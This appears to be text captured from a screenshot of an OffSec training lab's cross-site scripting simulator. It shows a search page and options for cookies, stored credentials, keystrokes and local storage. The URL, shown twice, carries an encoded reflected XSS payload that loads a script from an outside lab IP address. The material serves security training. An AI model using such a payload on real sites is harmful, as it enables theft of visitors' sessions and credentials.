 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever
wanted!